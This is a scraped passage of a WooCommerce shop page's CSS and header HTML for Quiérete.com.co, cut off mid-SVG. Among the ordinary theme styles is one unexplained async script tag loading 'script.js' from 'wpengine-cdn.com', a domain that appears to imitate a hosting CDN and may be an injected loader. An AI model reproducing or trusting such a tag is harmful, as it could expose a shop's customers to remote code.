    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="wp-singular product-template-default single single-product postid-4095 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default single-content-accordion elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 